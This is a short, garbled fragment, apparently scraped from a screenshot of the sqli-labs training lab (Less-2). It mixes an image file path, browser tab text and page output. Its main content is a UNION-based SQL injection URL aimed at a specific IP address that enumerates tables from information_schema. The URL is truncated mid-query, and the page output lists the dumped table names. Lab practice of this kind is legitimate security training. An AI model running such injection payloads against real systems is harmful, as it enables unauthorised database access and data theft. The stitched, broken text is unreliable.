 45.32.113.109:58240/Less-2/?id=-1 union select 1,(select group_concat(table_name)from information_schema.tables where t
东商城 Google vulfocus
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-2